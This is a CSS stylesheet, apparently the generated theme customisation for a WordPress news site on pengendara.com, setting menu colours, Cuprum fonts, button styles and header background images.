    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #cc9d30;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #cc9d30;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #cc9d30 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #cc9d30;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Cuprum;
	font-size:20px;
	line-height:60px;
	font-style:italic;
	font-weight:bold;
	
    }
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #ffffff;
    }
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #cc9d30;
    }
    
    
     
    .td-theme-wrap .td-mega-span h3 a {
        color: #222222;
    }
    
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        color: #e5e5e5;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        border-color: #e5e5e5;
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats {
        background-color: #ffffff;
    }
    @media (min-width: 1141px) {
        .td_stretch_content .td_block_mega_menu:before {
            background-color: #ffffff;
        }
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats a {
        color: #222222;
    }
    
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td-mega-menu ul {
        border-color: rgba(255,255,255,0.01);
    }
    .td-theme-wrap .td_mega_menu_sub_cats:after {
        background-color: rgba(255,255,255,0.01);
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #000000;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #000000;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #000000;
    }
    
    
    
    .td-theme-wrap .td-aj-search-results .td-module-title a,
    .td-theme-wrap #td-header-search,
    .td-theme-wrap .header-search-wrap .result-msg a {
        color: #222222;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #000000;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #000000 !important;
    }    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #000000;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: rgba(0,0,0,0.01);
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #cc9d30;
    }
    
    
   
    
    .td_mod_mega_menu .item-details a {
        font-family:Cuprum;
	font-size:14px;
	line-height:18px;
	font-style:italic;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Cuprum;
	font-size:16px;
	font-style:italic;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_1 .td-module-title {
    	font-style:italic;
	
    }
    
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 60px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 60px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 60px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 60px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 60px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 60px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 60px;
        }
    }
    
    
    
    .tdm-menu-btn1 .tds-button1,
    .tdm-menu-btn1 .tds-button6:after {
        background-color: #000000;
    }
    .tdm-menu-btn1 .tds-button2:before,
    .tdm-menu-btn1 .tds-button6:before {
        border-color: #000000;
    }
    .tdm-menu-btn1 .tds-button2,
    .tdm-menu-btn1 .tds-button2 i {
        color: #000000;
    }
    .tdm-menu-btn1 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #000000;
        -moz-box-shadow: 0 2px 16px #000000;
        box-shadow: 0 2px 16px #000000;
    }
    .tdm-menu-btn1 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #000000;
        -moz-box-shadow: 0 4px 26px #000000;
        box-shadow: 0 4px 26px #000000;
    }
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom {
        background-color: #000000;
    }
    .tdm-menu-btn1 .tds-button8 {
        background: #000000;
    }
                
				
    
    .tdm-menu-btn1 .tds-button1 .tdm-btn-text,
    .tdm-menu-btn1 .tds-button1 i,
    .tdm-menu-btn1 .tds-button2 .tdm-btn-text,
    .tdm-menu-btn1 .tds-button2 i,
    .tdm-menu-btn1 .tds-button3 .tdm-btn-text,
    .tdm-menu-btn1 .tds-button3 i,
    .tdm-menu-btn1 .tds-button4 .tdm-btn .tdm-btn-text,
    .tdm-menu-btn1 .tds-button4 .tdm-btn i,
    .tdm-menu-btn1 .tds-button5 .tdm-btn-text,
    .tdm-menu-btn1 .tds-button5 i,
    .tdm-menu-btn1 .tds-button6 .tdm-btn-text,
    .tdm-menu-btn1 .tds-button6 i,
    .tdm-menu-btn1 .tds-button7 .tdm-btn-text,
    .tdm-menu-btn1 .tds-button7 i,
    .tdm-menu-btn1 .tds-button8 .tdm-btn-text,
    .tdm-menu-btn1 .tds-button8 i {
        color: #cc9d30;
    }

				
    
    .tdm-menu-btn1 .tds-button1:hover .tdm-btn-text,
    .tdm-menu-btn1 .tds-button1:hover i,
    .tdm-menu-btn1 .tds-button2:hover .tdm-btn-text,
    .tdm-menu-btn1 .tds-button2:hover i,
    .tdm-menu-btn1 .tds-button3:hover .tdm-btn-text,
    .tdm-menu-btn1 .tds-button3:hover i,
    .tdm-menu-btn1 .tds-button4 .tdm-button-b .tdm-btn-text,
    .tdm-menu-btn1 .tds-button4 .tdm-button-b i,
    .tdm-menu-btn1 .tds-button5:hover .tdm-btn-text,
    .tdm-menu-btn1 .tds-button5:hover i,
    .tdm-menu-btn1 .tds-button6:hover .tdm-btn-text,
    .tdm-menu-btn1 .tds-button6:hover i,
    .tdm-menu-btn1 .tds-button7:hover .tdm-btn-text,
    .tdm-menu-btn1 .tds-button7:hover i,
    .tdm-menu-btn1 .tds-button8:hover .tdm-btn-text,
    .tdm-menu-btn1 .tds-button8:hover i  {
        color: rgba(204,159,63,0.74);
    }

                
    
    .tdm-menu-btn2 .tds-button1,
    .tdm-menu-btn2 .tds-button6:after {
        background-color: #000000;
    }
    .tdm-menu-btn2 .tds-button2:before,
    .tdm-menu-btn2 .tds-button6:before {
        border-color: #000000;
    }
    .tdm-menu-btn2 .tds-button2,
    .tdm-menu-btn2 .tds-button2 i {
        color: #000000;
    }
    .tdm-menu-btn2 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #000000;
        -moz-box-shadow: 0 2px 16px #000000;
        box-shadow: 0 2px 16px #000000;
    }
    .tdm-menu-btn2 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #000000;
        -moz-box-shadow: 0 4px 26px #000000;
        box-shadow: 0 4px 26px #000000;
    }
    .tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom {
        background-color: #000000;
    }
    .tdm-menu-btn2 .tds-button8 {
        background: #000000;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #000000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #000000 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #000000;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #000000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #000000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #000000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #000000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #000000;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #000000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #000000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 0, 0, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #000000 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.85)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #cc9d30;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #05508e;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://pengendara.com/wp-content/uploads/2021/01/1.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Cuprum;
	font-size:20px;
	line-height:60px;
	font-style:italic;
	font-weight:bold;
	
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #cc9d30;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #cc9d30;
    }
    
    .white-popup-block:before {
        background-image: url('https://pengendara.com/wp-content/uploads/2021/01/1.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #000000;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #000000;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #000000 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #000000;
    }
    
    


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #000000;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #000000 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #cc9d30;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #cc9d30;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #cc9d30 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #cc9d30;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
